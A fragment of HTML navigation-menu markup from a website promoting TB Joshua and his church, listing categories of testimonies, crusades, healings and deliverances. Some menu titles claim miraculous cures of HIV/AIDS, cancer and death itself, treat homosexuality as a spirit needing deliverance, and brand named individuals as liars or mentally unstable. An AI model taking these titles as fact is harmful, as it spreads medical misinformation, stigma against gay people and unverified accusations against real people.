href="https://destinyrestored.org/category/scoan-testimonies/">SCOAN TESTIMONIES</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/anointing-sticker-testimony/">ANOINTING STICKER TESTIMONY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/breakthrough-testimonies/">BREAKTHROUGH TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/deliverance-testimonies/">DELIVERANCE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/dream-revelation-testimonies/">DREAM REVELATION TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/">EMMANUEL.TV TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayerline-testimonies/">PRAYERLINE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/prophetic-testimonies/">PROPHETIC TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/scoan-believers-card-testimony/">SCOAN BELIEVER&#8217;S CARD TESTIMONY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/scoan-faith-bracelet/">SCOAN FAITH BRACELET</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/special-events/good-morning-water-2015/">GOOD MORNING WATER &#8211; 2015</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayerline-testimonies/">PRAYERLINE TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayer-line/thursday-prayerline/">THURSDAY PRAYERLINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prayer-line/sunday-prayerline/">SUNDAY PRAYERLINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/emmanuel-tv-testimonies/">EMMANUEL.TV TESTIMONIES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/live-births-and-other-live-miracles-on-emmanuel-tv/">LIVE BIRTHS AND OTHER LIVE MIRACLES ON EMMANUEL.TV</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/testimonies/surgically-removed-womb-miraculously-recreated/">SURGICALLY REMOVED WOMB MIRACULOUSLY RECREATED!</a></li></ul></li><li id="mega-menu-item-25221" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/crusades/">CRUSADES AND REVIVALS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/nazareth-meeting-with-tb-joshua/">NAZARETH MEETING WITH TB JOSHUA JUNE 2019</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/emmanuel-tv-uk-revival-june-2019/">EMMANUEL TV UK REVIVAL JUNE 2019</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-australia/">SNR. PROPHET TB JOSHUA CRUSADE IN AUSTRALIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-bostwana/">SNR. PRO. TB. JOSHUA CRUSADE | BOSTWANA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-cali-colombia/">PROPHET TB JOSHUA CRUSADE | CALI &#8211; COLOMBIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-peru-september-2016/">PROPHET TB JOSHUA CRUSADE | PERU SEPTEMBER 2016</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-south-korea-july-2016/">PROPHET TB JOSHUA CRUSADE | SOUTH KOREA JULY 2016</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-dominican-republic-2017/">PROPHET TB JOSHUA CRUSADE IN DOMINICAN REPUBLIC 2017</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-prophet-tb-joshua-crusade-in-indonesia/">SNR. PROPHET TB JOSHUA CRUSADE IN INDONESIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico-2015/">PROPHET TB JOSHUA CRUSADE IN MEXICO 2015</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/prophet-tb-joshua-crusade-in-mexico/">PROPHET TB JOSHUA CRUSADE IN MEXICO</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophet-tb-joshua-in-paraguay-2017/">PROPHET TB JOSHUA IN PARAGUAY 2017</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/snr-pro-tb-joshua-singapore/">SNR. PRO. TB. JOSHUA CRUSADE  | SINGAPORE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/crusades/wise-man-harry-crusade-in-the-usa/">WISE MAN HARRY CRUSADE IN THE USA</a></li></ul></li><li id="mega-menu-item-25240" class=" menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/mass-prayers/">MASS PRAYERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/distance-is-not-a-barrier-pray-with-tb-joshua/">DISTANCE IS NOT A BARRIER | PRAY WITH TB. JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-christopher/">MASS PRAYER | WISE MAN CHRISTOPHER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-daniel/">MASS PRAYER | WISE MAN DANIEL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-harry/">MASS PRAYER | WISE MAN HARRY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-wise-man-racine/">MASS PRAYER | WISE MAN RACINE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item level1"><a href="https://destinyrestored.org/category/mass-prayers/mass-prayer-by-snr-prophet-tb-joshua/">MASS PRAYER BY SNR. PROPHET TB JOSHUA</a></li></ul></li><li id="mega-menu-item-25242" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/">PROPHESY</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophecy-individuals/">PROPHESY | PERSONAL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophecy-nations/">PROPHESY | NATION STATES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/prophecy/prophesy-global/">PROPHESY | GLOBAL</a></li></ul></li><li id="mega-menu-item-25256" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/healings/">HEALINGS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-acid-burn/">HEALING | ACID BURN</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-asthma/">HEALING | ASTHMA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-barreness/">HEALING | BARRENESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-blindness/">HEALING | BLINDNESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-body-poison/">HEALING | BODY POISON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-broken-bones/">HEALING | BROKEN BONES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-cancer/">HEALING | CANCER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-dead-back-alive/">HEALING | DEAD BACK ALIVE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healings-incurable-diseases/">HEALINGS | INCURABLE DISEASES</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-injury-due-to-accident/">HEALING &#8211; INJURY DUE TO ACCIDENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-deafness/">HEALING | DEAFNESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-disability/">HEALING | DISABILITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-epilepsy/">HEALING | EPILEPSY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-fibroid/">HEALING | FIBROID</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-glaucoma/">HEALING | GLAUCOMA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-gunshot/">HEALING | GUNSHOT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-hiv-aids/">HEALING | HIV/AIDS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-hole-in-the-heart/">HEALING | HOLE IN THE HEART</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-kidney-failure/">HEALING | KIDNEY FAILURE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-low-sperm-count/">HEALING | LOW SPERM COUNT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-lumber-spondylosis/">HEALING | LUMBER SPONDYLOSIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-mental-disorder/">HEALING | MENTAL DISORDER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healing-mysterious-ailment/">HEALING | MYSTERIOUS AILMENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-osteoarthritis/">HEALING | OSTEOARTHRITIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-paralysis/">HEALING | PARALYSIS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-poor-vision/">HEALING | POOR VISION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-skin-disease/">HEALING | SKIN DISEASE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-sickle-cell-anemia/">HEALING | SICKLE CELL ANEMIA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-sleep-apnea/">HEALING | SLEEP APNEA</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-spinal-cord-injury/">HEALING | SPINAL CORD INJURY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/healings/healing-ulcer/">HEALING | ULCER</a></li></ul></li><li id="mega-menu-item-25285" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/deliverance/">DELIVERANCE</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-addiction/">DELIVERANCE | ADDICTIONS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-bedwetting/">DELIVERANCE | BEDWETTING</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/boko-haram-members-deliverance/">DELIVERANCE | BOKO HARAM MEMBERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-delta-ex-militant/">DELIVERANCE | DELTA EX-MILITANT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-demonic-possession/">DELIVERANCE | DEMONIC POSSESSION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-drunkeness/">DELIVERANCE | DRUNKENESS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-demons/">DELIVERANCE | FACEBOOK DEMONS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-facebook-fraudsters/">DELIVERANCE | FACEBOOK FRAUDSTERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-family-idol/">DELIVERANCE | FAMILY IDOL</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-gambling/">DELIVERANCE | GAMBLING</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-homosexuality/">DELIVERANCE | SPIRIT OF HOMOSEXUALITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-infidelity/">DELIVERANCE | INFIDELITY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-internet-pornography/">DELIVERANCE | INTERNET &amp; PORNOGRAPHY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-marijuana-addiction/">DELIVERANCE | MARIJUANA ADDICTION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-masturbation/">DELIVERANCE | MASTURBATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-mermaid-spirit/">DELIVERANCE | MERMAID SPIRIT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-political-thuggery/">DELIVERANCE | POLITICAL THUGGERY</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-anger/">DELIVERANCE | SPIRIT OF ANGER</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-death/">DELIVERANCE | SPIRIT OF DEATH</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lesbianism/">DELIVERANCE | SPIRIT OF LESBIANISM</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spirit-of-lust/">DELIVERANCE | SPIRIT OF LUST</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-husband/">DELIVERANCE | SPIRITUAL HUSBAND</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/deliverances/deliverance-spiritual-wife/">DELIVERANCE | SPIRITUAL WIFE</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/tatoo-spirit/">DELIVERANCE | TATOO SPIRIT</a></li></ul></li><li id="mega-menu-item-25311" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/latest-news/">LATEST NEWS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/beware-of-blasphemers/">BEWARE OF BLASPHEMERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/beware-of-fraudsters/">BEWARE OF FRAUDSTERS</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/documentaries-gods-general-upthegrove-prophesy-in-fulfillment/">DOCUMENTARIES &#8211; GOD&#8217;S GENERAL UPTHEGROVE PROPHESY IN FULFILLMENT</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/time-truth-sharper-than-2-edge/">TIME TRUTH &#8211; SHARPER THAN 2 EDGE &#8230;&#8230;</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/ministry/stranded-person/">STRANDED PERSON</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/verdict-controlled-demolition/">VERDICT &#8211; CONTROLLED DEMOLITION</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua/">PAID TO LIE AGAINST TB JOSHUA!!!</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/new-compilation-prophet-t-b-joshua-meets-israeli-dignitaries/">NEW COMPILATION! – Prophet T.B. Joshua Meets Israeli Dignitaries</a></li></ul></li><li id="mega-menu-item-25322" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/">SCOAN SERVICE TRANSLATIONS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-french-translation/">EMMANUEL.TV FRENCH TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-greek-translation/">EMMANUEL.TV GREEK TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/emmanuel-tv-spanish-translation/">EMMANUEL.TV SPANISH TRANSLATION</a></li><li class="menu-item level2  menu-item menu-item-type-taxonomy menu-item-object-category level1"><a href="https://destinyrestored.org/category/scoan-service-translation-spanish-french/">SCOAN SERVICE TRANSLATION &#8211; SPANISH &amp; FRENCH</a></li></ul></li><li id="mega-menu-item-25345" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/snr-prophet-tb-joshuas-compositions/">SNR. PROPHET TB JOSHUA&#8217;S COMPOSITIONS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/sins-power-of-me-is-broken/">SIN&#8217;S POWER OVER ME IS BROKEN</a></li></ul></li><li id="mega-menu-item-25368" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/beware-blasphemers/">BEWARE OF BLASPHEMERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america/">BISOLA HEPHZI-BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-chronic-liar-blasphemes-scoan-and-prophet-tb-joshua/">BISOLA JOHNSON – CHRONIC LIAR BLASPHEMES SCOAN AND PROPHET TB JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-mentally-unstable-woman-accuser-of-prophet-tb-joshua-exposed/">BISOLA JOHNSON – MENTALLY UNSTABLE WOMAN – ACCUSER OF PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/confessions-of-a-fake-evangelist-accuser-of-prophet-tb-joshua/">CONFESSIONS Of A FAKE EVANGELIST – ACCUSER OF PROPHET TB JOSHUA</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-bisola-hephzi-bah-johnson-blasphemies-against-scoan-damasked/">PAUL AGOMOH… BISOLA HEPHZI-BAH JOHNSON BLASPHEMIES AGAINST SCOAN  DAMASKED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paul-agomoh-accuser-of-prophet-tb-joshua-exposed/">PAUL AGOMOH – ACCUSER OF PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-accuser-of-prophet-tb-joshua-exposed/">BISOLA JOHNSON – ACCUSER Of PROPHET TB JOSHUA EXPOSED</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-1-of-3/">BISOLA JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 1 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-2-of-3/">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 2 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/bisola-hephzi-bah-johnson-blasphemer-of-tb-joshua-exposed-in-america-video-3-of-3/">BISOLA HEPHZI BAH JOHNSON BLASPHEMER OF TB JOSHUA EXPOSED IN AMERICA VIDEO 3 OF 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/paid-to-lie-against-tb-joshua-2/">PAID TO LIE AGAINST TB JOSHUA!!!</a></li></ul></li><li id="mega-menu-item-25414" class=" menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/blasphemers-and-seducers-new-cut7/">SEDUCERS</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-facebook-fraudsters-impersonating-tb-joshua-the-scoan-2/">Beware of Facebook Fraudsters Impersonating TB Joshua &#038; The SCOAN!</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-1/">BEWARE OF SEDUCERS Part 1</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-2/">BEWARE OF SEDUCERS Part 2</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-3/">BEWARE OF SEDUCERS Part 3</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-4/">BEWARE OF SEDUCERS Part 4</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-5/">BEWARE OF SEDUCERS Part 5</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-6/">BEWARE OF SEDUCERS Part 6</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-seducers-part-7/">BEWARE OF SEDUCERS Part 7</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-8/">Beware Of Blasphemers Part 8</a></li><li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-post level1"><a href="https://destinyrestored.org/beware-of-blasphemers-part-9/">Beware Of Blasphemers Part 9</a></li></ul></li><li id="mega-menu-item-25486" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/praise-worship/">EMMANUEL.TV PRAISE WORSHIP</a>
<ul class="sub-menu dropdown-menu sub-menu-list level0">
<li class="menu-item level2  menu-item menu-item-type-post_type menu-item-object-page level1"><a href="https://destinyrestored.org/praise-and-worship-lyrics/">PRAISE AND WORSHIP LYRICS</a></li></ul></li><li id="mega-menu-item-25533" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children parent level0 has-sub dropdown main-menu-item list-style"><a href="https://destinyrestored.org/category/covid-19/">COVID-19</a>
